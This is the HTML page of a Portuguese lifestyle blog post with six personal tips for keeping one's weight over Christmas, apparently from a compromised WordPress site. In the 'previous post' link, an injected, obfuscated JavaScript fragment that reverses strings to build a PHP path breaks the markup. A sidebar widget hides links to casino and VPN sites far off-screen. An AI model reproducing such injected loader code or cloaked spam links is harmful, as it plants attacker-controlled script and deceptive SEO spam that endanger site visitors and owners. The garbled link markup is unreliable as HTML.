		<!-- Main Header============================================= -->
				<div id="sticky_header">
					<div class="container clearfix">
					  	<h3 class="nav-site-title">
							<a href="https://eumulher.pt/" title=""></a>
						</h3>
					<!-- end .nav-site-title -->
						<!-- Main Nav ============================================= -->
																		<nav id="site-navigation" class="main-navigation clearfix">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="line-one"></span>
					  			<span class="line-two"></span>
					  			<span class="line-three"></span>
						  	</button>
					  		<!-- end .menu-toggle -->
							<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://eumulher.pt/about/">ABOUT</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-724"><a href="https://eumulher.pt/category/estilo/">STYLE</a>
<ul class="sub-menu">
	<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="https://eumulher.pt/category/wardrobe-classics/">WARDROBE CLASSICS</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://eumulher.pt/category/style-copycat/">STYLE COPYCAT</a></li>
	<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://eumulher.pt/category/estilo/style-crush/">STYLE CRUSH</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://eumulher.pt/category/estilo/looks/">LOOKS</a></li>
</ul>
</li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-725"><a href="https://eumulher.pt/category/beleza/">BEAUTY</a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2469"><a href="https://eumulher.pt/category/forever-fab/">FOREVER FAB</a></li>
	<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://eumulher.pt/category/beleza/skincare/">SKINCARE</a></li>
	<li id="menu-item-3921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3921"><a href="https://eumulher.pt/category/beleza/make-up/">MAKE UP</a></li>
	<li id="menu-item-3877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3877"><a href="https://eumulher.pt/category/beleza/hair/">HAIR</a></li>
</ul>
</li>
<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1337"><a href="https://eumulher.pt/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://eumulher.pt/eu-mae/">EU,MÂE</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://eumulher.pt/contact/">VAMOS FALAR!</a></li>
</ul>						</nav> <!-- end #site-navigation -->
													<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://eumulher.pt/" method="get">
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off">
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
			</div> <!-- end #sticky_header --></header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">
	<div class="page-header">
		<h1 class="page-title">6 ESTRATÉGIAS PARA MANTER A LINHA NO NATAL</h1>
		<!-- .page-title -->
				<!-- .breadcrumb -->
	</div>
	<!-- .page-header -->

<div id="primary">
	<main id="main" class="site-main clearfix">
				<article id="post-3443" class="post-3443 post type-post status-publish format-standard has-post-thumbnail hentry category-beleza category-forever-fab category-lifestyle tag-alimentacao tag-beleza tag-beleza-sem-idade tag-corpo tag-lifestyle tag-yoga">
				<header class="entry-header">
									</header> <!-- end .entry-header -->
						<div class="entry-content clearfix">
			<p><img data-attachment-id="3451" data-permalink="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/img_6131/" data-orig-file="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?fit=1278%2C852&amp;ssl=1" data-orig-size="1278,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="img_6131" data-image-description="" data-medium-file="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?fit=790%2C527&amp;ssl=1" src="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?resize=790%2C527&#038;ssl=1" class="size-full wp-image-3451" srcset="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?w=1278 1278w, https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?resize=300%2C200 300w, https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?resize=768%2C512 768w, https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?resize=1024%2C683 1024w" sizes="(max-width: 790px) 100vw, 790px" data-recalc-dims="1" />Tanto a minha alimentação como a minha rotina de exercícios dependem da consistência para resultarem. Como eu não faço exercício<span id="more-3443"></span> loucamente nem vou em dietas muito restritivas ou Io-io, prefiro fazer exercício moderado idealmente dia sim, dia não e ter um alimentação sem contas mas com qualidade e porções pequenas.</p>
<p>A época do Natal, assim como as férias grandes, são alturas em que esta consistência pode resvalar, porque há jantaradas, há muitos doces e molhangas, há muito lazer e fora de horas e pouco tempo e vontade de estar certinha. A vida corre diferente.</p>
<p>O Natal então, é para esquecer! Ou melhor, era! Já lá vai o tempo em que eu me podia dar ao luxo de mandar para o alto as boas intenções e &#8220;hibernar&#8221; no Inverno para apenas voltar ao activo na Primavera. Agora, a factura seria demasiado alta.</p>
<p>Então, o que eu tento fazer por mim para esta altura de festas e doces não ser uma desgraça, mas ainda assim ser vivida com tudo o que eu tenho direito?</p>
<p>Tento seguir estes princípios:</p>
<p>1| Não me privar de nada! Se me apetece chocolate, se me apetecem umas batatas assadas, pois que me sirva e faça bom proveito! Não comer o que me apetece apenas deixa-me obcecada com o que quero e em ânsias de comer mais ainda se cair em tentação. Como e mato o bichinho da tentação pela raiz, sem deixar que domine o meu pensamento.</p>
<p>2 | Mas só um bocadinho! O segredo está na moderação. As porções pequeninas. Eu posso comer de tudo e tudo o que me apetecer, mas com a máxima moderação. Como meia rabanada, não um prato delas, como meio pãozinho, não três. Sirvo-me de um fiozinho de molho, não mergulho um prato cheio de batatas em molhanga.</p>
<p>3 | E tento fazer escolhas: eu não preciso de comer todas as variedades de doces, tento antes servir-me (e pouco!) do que mais gosto, e esqueço o que comeria só por comer. Assim aquilo que eu escolho sabe-me ainda melhor, porque é uma escolha consciente e o rei da festa.</p>
<p>4 | Manter as minhas principais linhas alimentares. Evitar os hidratos de carbono simples às refeições, apostando nas verduras e proteínas. Tenho sorte de não gostar dos doces fritos típicos de Natal, prefiro sempre doces com ovos ou (e) chocolate, pelo que nem nesta altura como fritos.</p>
<p>5 | Por outro lado, não deixar de lado os bons hábitos alimentares e de vida. Se um dia é de excesso, o seguinte volta à boa rotina, sem desperdiçar uma oportunidade para fazer exercício e voltar ao que gosto de comer.</p>
<p>6 | Pouco antes, pouco depois. Se há jantaradas, o antes e depois é especialmente frugal. Comigo não resulta comer antes, porque vai sempre apetecer-me comer os petiscos de Natal. Prefiro comer o mínimo, para ter um &#8220;crédito&#8221; no estômago e não serem ingeridas tantas calorias a mais.</p>
<p>No dia seguinte, a moderação reforçada continua. Muita água, muito cházinho depurativo, alguma fruta e legumes frescos, alguma comida &#8220;limpa&#8221;, apenas se tiver fome. Se não tiver fome não como e posso fazer um jejum de até 16 horas. Das 23 horas às 15 sem comer, por exemplo, não me custa nada.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-3443" class="share-facebook sd-button share-icon" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-pinterest"><a rel="nofollow" data-shared="sharing-pinterest-3443" class="share-pinterest sd-button share-icon" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-3443" class="share-twitter sd-button share-icon" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/?share=twitter" target="_blank" title="Carregue aqui para partilhar no Twitter"><span>Twitter</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-3443" class="share-google-plus-1 sd-button share-icon" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span>Google</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="whatsapp://send?text=6%20ESTRAT%C3%89GIAS%20PARA%20MANTER%20A%20LINHA%20NO%20NATAL https%3A%2F%2Feumulher.pt%2F6-estrategias-para-manter-a-linha-no-natal%2F" target="_blank" title="Click to share on WhatsApp"><span>WhatsApp</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/?share=email" target="_blank" title="Carregue aqui para partilhar por email com um amigo"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>		</div> <!-- .entry-content -->
						<footer class="entry-footer">
									</footer> <!-- .entry-meta -->
							<ul class="default-wp-page clearfix">
					<li class="previous"> <a href="https://eumulher.pt/os-4-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["'php.pots_egamiruces/egamieruces-ahctpac/mrof-tc/" rel="prev"><span class="meta-nav">&larr;</span> OS 4 TONS DE ROUJE QUE PRECISAMOS</a> </li>
					<li class="next"> <a href="https://eumulher.pt/oversize-wool-blazer/" rel="next">OVERSIZED WOOL BLAZER <span class="meta-nav">&rarr;</span></a> </li>
				</ul>
					
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6-estrategias-para-manter-a-linha-no-natal/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://eumulher.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d2292a000" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Quero ser notificado de comentários adicionais por email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Quero ser notificado de novos artigos por email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="139"/></p>			</form>
			</div><!-- #respond -->
	</div> <!-- .comments-area -->			</article>
		</section> <!-- .post -->
		</main> <!-- #main -->
	</div> <!-- #primary -->

<div id="secondary">
    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><div id ="INTER"><script>googletag.display('INTER');</script>
</div>
<div id ="MPU1"  style="margin-right: -30px;margin-top:10px;">
<script type='text/javascript'>
        googletag.display('MPU1');
</script>
<span style="font-size: 9px; color: #999; display: block; text-align: left;">PUB</span>
</div><a style="text-decoration: none;" href="https://casinocanadaonline.ca/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://casinocanadaonline.ca/</span></a><a style="text-decoration: none;" href="https://www.thehousista.com/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://www.thehousista.com/</span></a><a style="text-decoration: none;" href="https://bestvpncanada.ca/"><span style="text-decoration: none; position: fixed; left: -10000000px;">https://bestvpncanada.ca/</span></a></div>
		</aside><aside id="simple-social-icons-3" class="widget simple-social-icons"><h2 class="widget-title">SOCIAL MEDIA</h2><ul class="aligncenter"><li class="ssi-bloglovin"><a href="https://www.bloglovin.com/blogs/eumulherpt-18263561" target="_blank"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin"><title id="social-bloglovin">Bloglovin</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-email"><a href="http://global@eumae.pt" target="_blank"><svg role="img" class="social-email" aria-labelledby="social-email"><title id="social-email">Email</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/eumulher.eumae.pt/" target="_blank"><svg role="img" class="social-facebook" aria-labelledby="social-facebook"><title id="social-facebook">Facebook</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://instagram.com/eu.inessimoes/" target="_blank"><svg role="img" class="social-instagram" aria-labelledby="social-instagram"><title id="social-instagram">Instagram</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/eumae/" target="_blank"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest"><title id="social-pinterest">Pinterest</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/eumaept/" target="_blank"><svg role="img" class="social-twitter" aria-labelledby="social-twitter"><title id="social-twitter">Twitter</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC_ISipi73QaDfP5-0baEBPg/" target="_blank"><svg role="img" class="social-youtube" aria-labelledby="social-youtube"><title id="social-youtube">YouTube</title><use xlink:href="https://eumulher.pt/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/eumulher.eumae.pt/">FACEBOOK</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/eumulher.eumae.pt/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/eumulher.eumae.pt/"><a href="https://www.facebook.com/eumulher.eumae.pt/">FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="facebook-likebox-6" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/groups/485622854961036/about/">PARTICIPA NO GRUPO PRIVADO EU, MULHER</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/groups/485622854961036/about/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/groups/485622854961036/about/"><a href="https://www.facebook.com/groups/485622854961036/about/">PARTICIPA NO GRUPO PRIVADO EU, MULHER</a></blockquote></div>
		</div>
		</aside><aside id="text-8" class="widget widget_text"><h2 class="widget-title">VISITE TAMBÉM</h2>			<div class="textwidget"><a href="http://eumae.pt"><img src="https://i2.wp.com/eumulher.pt/wp-content/uploads/2017/02/eu_mae_logo.png?w=790" data-recalc-dims="1"></a></div>
		</aside><aside id="top-posts-3" class="widget widget_top-posts"><h2 class="widget-title">POPULAR POSTS</h2><ul class='widgets-list-layout no-grav'>
					<li>
												<a href="https://eumulher.pt/estar-de-volta-ao-blog-em-2025/" title="Estar de volta ao blog em 2025" class="bump-view" data-bump-view="tp">
							<img width="40" height="40" src="https://i0.wp.com/eumulher.pt/wp-content/uploads/2025/05/Photo-27-07-17-20-04-03.jpg?fit=1024%2C768&#038;ssl=1&#038;resize=40%2C40" class='widgets-list-layout-blavatar' alt="Estar de volta ao blog em 2025" data-pin-nopin="true" />
						</a>
						<div class="widgets-list-layout-links">
							<a href="https://eumulher.pt/estar-de-volta-ao-blog-em-2025/" class="bump-view" data-bump-view="tp">
								Estar de volta ao blog em 2025							</a>
						</div>
											</li>
				</ul>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><div id ="MPU2"  style="margin-right:-30px">
<span style="margin-bottom:8px;padding-bottom:3px; font-size:9px;color:#888;display:block;text-align:left">PUB</span>
<script>googletag.display('MPU2');</script>
</div>
<script type="text/javascript">tagmID = 'GTM-MD7H8FL';</script>
<script type="text/javascript" src="//barranew.iol.pt/js/barra_IOL.js"></script></div>
		</aside><aside id="text-18" class="widget widget_text"><h2 class="widget-title">NOVIDADES SKIN.PT</h2>			<div class="textwidget"><a rel="'nofollow'" href="https://skin.pt?affiliate_code=zm8OeYS1QU&amp;referring_service=banner&amp;element_id=1"> <img src="https://i0.wp.com/skin.pt/media/amasty_affiliate/banner/skin-banner-lateral.jpg?w=790&#038;ssl=1" data-recalc-dims="1"></a></div>
		</aside><aside id="search-4" class="widget widget_search"><form class="search-form" action="https://eumulher.pt/" method="get">
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off">
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</form> <!-- end .search-form --></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href='https://eumulher.pt/tag/21-glowing-days/' class='tag-link-118 tag-link-position-1' title='23 tópicos' style='font-size: 15.1186440678pt;'>21 GLOWING DAYS</a>
<a href='https://eumulher.pt/tag/accessories/' class='tag-link-68 tag-link-position-2' title='8 tópicos' style='font-size: 10.0169491525pt;'>ACCESSORIES</a>
<a href='https://eumulher.pt/tag/alimentacao/' class='tag-link-99 tag-link-position-3' title='19 tópicos' style='font-size: 14.1694915254pt;'>ALIMENTAÇÃO</a>
<a href='https://eumulher.pt/tag/beachseason/' class='tag-link-87 tag-link-position-4' title='11 tópicos' style='font-size: 11.5593220339pt;'>BEACHSEASON</a>
<a href='https://eumulher.pt/tag/beleza/' class='tag-link-9 tag-link-position-5' title='91 tópicos' style='font-size: 22pt;'>BELEZA</a>
<a href='https://eumulher.pt/tag/beleza-sem-idade/' class='tag-link-123 tag-link-position-6' title='9 tópicos' style='font-size: 10.6101694915pt;'>BELEZA SEM IDADE</a>
<a href='https://eumulher.pt/tag/blogger/' class='tag-link-12 tag-link-position-7' title='18 tópicos' style='font-size: 13.9322033898pt;'>BLOGGER</a>
<a href='https://eumulher.pt/tag/brands/' class='tag-link-107 tag-link-position-8' title='26 tópicos' style='font-size: 15.7118644068pt;'>BRANDS</a>
<a href='https://eumulher.pt/tag/cabelos/' class='tag-link-13 tag-link-position-9' title='18 tópicos' style='font-size: 13.9322033898pt;'>CABELOS</a>
<a href='https://eumulher.pt/tag/caudalie/' class='tag-link-75 tag-link-position-10' title='13 tópicos' style='font-size: 12.3898305085pt;'>CAUDALIE</a>
<a href='https://eumulher.pt/tag/celebrity/' class='tag-link-79 tag-link-position-11' title='20 tópicos' style='font-size: 14.406779661pt;'>CELEBRITY</a>
<a href='https://eumulher.pt/tag/corpo/' class='tag-link-14 tag-link-position-12' title='45 tópicos' style='font-size: 18.4406779661pt;'>CORPO</a>
<a href='https://eumulher.pt/tag/cosmetica/' class='tag-link-57 tag-link-position-13' title='45 tópicos' style='font-size: 18.4406779661pt;'>COSMÉTICA</a>
<a href='https://eumulher.pt/tag/cosmeticos/' class='tag-link-58 tag-link-position-14' title='48 tópicos' style='font-size: 18.7966101695pt;'>COSMÉTICOS</a>
<a href='https://eumulher.pt/tag/culotte-pants/' class='tag-link-51 tag-link-position-15' title='7 tópicos' style='font-size: 9.42372881356pt;'>CULOTTE PANTS</a>
<a href='https://eumulher.pt/tag/dress/' class='tag-link-64 tag-link-position-16' title='14 tópicos' style='font-size: 12.7457627119pt;'>dress</a>
<a href='https://eumulher.pt/tag/estilo/' class='tag-link-18 tag-link-position-17' title='82 tópicos' style='font-size: 21.5254237288pt;'>ESTILO</a>
<a href='https://eumulher.pt/tag/evento/' class='tag-link-84 tag-link-position-18' title='10 tópicos' style='font-size: 11.0847457627pt;'>EVENTO</a>
<a href='https://eumulher.pt/tag/forever-trend/' class='tag-link-20 tag-link-position-19' title='36 tópicos' style='font-size: 17.3728813559pt;'>FOREVER TREND</a>
<a href='https://eumulher.pt/tag/giveaway/' class='tag-link-21 tag-link-position-20' title='5 tópicos' style='font-size: 8pt;'>GIVEAWAY</a>
<a href='https://eumulher.pt/tag/jeanne-damas/' class='tag-link-92 tag-link-position-21' title='8 tópicos' style='font-size: 10.0169491525pt;'>JEANNE DAMAS</a>
<a href='https://eumulher.pt/tag/lancome/' class='tag-link-115 tag-link-position-22' title='7 tópicos' style='font-size: 9.42372881356pt;'>LANCÔME</a>
<a href='https://eumulher.pt/tag/lifestyle/' class='tag-link-60 tag-link-position-23' title='22 tópicos' style='font-size: 14.8813559322pt;'>LIFESTYLE</a>
<a href='https://eumulher.pt/tag/look/' class='tag-link-24 tag-link-position-24' title='46 tópicos' style='font-size: 18.5593220339pt;'>LOOK</a>
<a href='https://eumulher.pt/tag/looks/' class='tag-link-25 tag-link-position-25' title='20 tópicos' style='font-size: 14.406779661pt;'>LOOKS</a>
<a href='https://eumulher.pt/tag/mango/' class='tag-link-91 tag-link-position-26' title='12 tópicos' style='font-size: 11.9152542373pt;'>MANGO</a>
<a href='https://eumulher.pt/tag/maquilhagem/' class='tag-link-82 tag-link-position-27' title='6 tópicos' style='font-size: 8.83050847458pt;'>MAQUILHAGEM</a>
<a href='https://eumulher.pt/tag/pele/' class='tag-link-28 tag-link-position-28' title='57 tópicos' style='font-size: 19.6271186441pt;'>PELE</a>
<a href='https://eumulher.pt/tag/rosto/' class='tag-link-76 tag-link-position-29' title='54 tópicos' style='font-size: 19.3898305085pt;'>ROSTO</a>
<a href='https://eumulher.pt/tag/saldos/' class='tag-link-30 tag-link-position-30' title='18 tópicos' style='font-size: 13.9322033898pt;'>SALDOS</a>
<a href='https://eumulher.pt/tag/shoes/' class='tag-link-54 tag-link-position-31' title='20 tópicos' style='font-size: 14.406779661pt;'>SHOES</a>
<a href='https://eumulher.pt/tag/shopping/' class='tag-link-104 tag-link-position-32' title='17 tópicos' style='font-size: 13.6949152542pt;'>SHOPPING</a>
<a href='https://eumulher.pt/tag/streetstyle/' class='tag-link-33 tag-link-position-33' title='23 tópicos' style='font-size: 15.1186440678pt;'>STREETSTYLE</a>
<a href='https://eumulher.pt/tag/style-copycat/' class='tag-link-35 tag-link-position-34' title='14 tópicos' style='font-size: 12.7457627119pt;'>STYLE COPYCAT</a>
<a href='https://eumulher.pt/tag/girlcrush/' class='tag-link-80 tag-link-position-35' title='11 tópicos' style='font-size: 11.5593220339pt;'>STYLE CRUSH</a>
<a href='https://eumulher.pt/tag/styleicon/' class='tag-link-37 tag-link-position-36' title='17 tópicos' style='font-size: 13.6949152542pt;'>STYLE ICON</a>
<a href='https://eumulher.pt/tag/style-tip/' class='tag-link-36 tag-link-position-37' title='11 tópicos' style='font-size: 11.5593220339pt;'>STYLE TIP</a>
<a href='https://eumulher.pt/tag/styling/' class='tag-link-38 tag-link-position-38' title='42 tópicos' style='font-size: 18.0847457627pt;'>STYLING</a>
<a href='https://eumulher.pt/tag/sun/' class='tag-link-94 tag-link-position-39' title='5 tópicos' style='font-size: 8pt;'>SUN</a>
<a href='https://eumulher.pt/tag/serum/' class='tag-link-114 tag-link-position-40' title='5 tópicos' style='font-size: 8pt;'>SÉRUM</a>
<a href='https://eumulher.pt/tag/tendencia/' class='tag-link-40 tag-link-position-41' title='50 tópicos' style='font-size: 19.0338983051pt;'>TENDÊNCIA</a>
<a href='https://eumulher.pt/tag/tendencias/' class='tag-link-39 tag-link-position-42' title='26 tópicos' style='font-size: 15.7118644068pt;'>TENDÊNCIAS</a>
<a href='https://eumulher.pt/tag/trend/' class='tag-link-69 tag-link-position-43' title='18 tópicos' style='font-size: 13.9322033898pt;'>TREND</a>
<a href='https://eumulher.pt/tag/wardrobe-classics/' class='tag-link-95 tag-link-position-44' title='32 tópicos' style='font-size: 16.7796610169pt;'>WARDROBE CLASSICS</a>
<a href='https://eumulher.pt/tag/zara/' class='tag-link-42 tag-link-position-45' title='20 tópicos' style='font-size: 14.406779661pt;'>ZARA</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVE</h2>		<label class="screen-reader-text" for="archives-dropdown-3">ARCHIVE</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Seleccionar mês</option>
				<option value='https://eumulher.pt/2025/05/'> Maio 2025 &nbsp;(1)</option>
	<option value='https://eumulher.pt/2020/09/'> Setembro 2020 &nbsp;(1)</option>
	<option value='https://eumulher.pt/2020/02/'> Fevereiro 2020 &nbsp;(2)</option>
	<option value='https://eumulher.pt/2020/01/'> Janeiro 2020 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2019/11/'> Novembro 2019 &nbsp;(4)</option>
	<option value='https://eumulher.pt/2019/10/'> Outubro 2019 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2019/09/'> Setembro 2019 &nbsp;(7)</option>
	<option value='https://eumulher.pt/2019/08/'> Agosto 2019 &nbsp;(2)</option>
	<option value='https://eumulher.pt/2019/07/'> Julho 2019 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2019/06/'> Junho 2019 &nbsp;(6)</option>
	<option value='https://eumulher.pt/2019/05/'> Maio 2019 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2019/04/'> Abril 2019 &nbsp;(4)</option>
	<option value='https://eumulher.pt/2019/03/'> Março 2019 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2019/02/'> Fevereiro 2019 &nbsp;(1)</option>
	<option value='https://eumulher.pt/2019/01/'> Janeiro 2019 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2018/12/'> Dezembro 2018 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2018/11/'> Novembro 2018 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2018/10/'> Outubro 2018 &nbsp;(4)</option>
	<option value='https://eumulher.pt/2018/09/'> Setembro 2018 &nbsp;(2)</option>
	<option value='https://eumulher.pt/2018/08/'> Agosto 2018 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2018/07/'> Julho 2018 &nbsp;(6)</option>
	<option value='https://eumulher.pt/2018/06/'> Junho 2018 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2018/05/'> Maio 2018 &nbsp;(3)</option>
	<option value='https://eumulher.pt/2018/04/'> Abril 2018 &nbsp;(5)</option>
	<option value='https://eumulher.pt/2018/03/'> Março 2018 &nbsp;(7)</option>
	<option value='https://eumulher.pt/2018/02/'> Fevereiro 2018 &nbsp;(21)</option>
	<option value='https://eumulher.pt/2018/01/'> Janeiro 2018 &nbsp;(7)</option>
	<option value='https://eumulher.pt/2017/12/'> Dezembro 2017 &nbsp;(6)</option>
	<option value='https://eumulher.pt/2017/11/'> Novembro 2017 &nbsp;(9)</option>
